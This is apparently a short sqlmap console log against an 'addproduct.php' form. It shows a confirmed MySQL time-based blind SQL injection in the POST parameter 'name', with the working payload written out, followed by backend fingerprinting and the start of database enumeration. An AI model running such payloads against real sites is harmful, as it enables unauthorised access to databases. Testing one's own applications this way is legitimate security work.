 addproduct.php' --data='name=asdf&category=1&price...
false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1012 HTTP(s)
requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: name=asdf' OR SLEEP(5) AND 'bYUu'='bYUu&category=1&price=asdf&qty=a
sdf&image=
---
[17:02:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[17:02:42] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) entries
[17:02:42] [INFO] fetching current database
[17:02:42] [INFO] retrieved:
[17:02:42] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]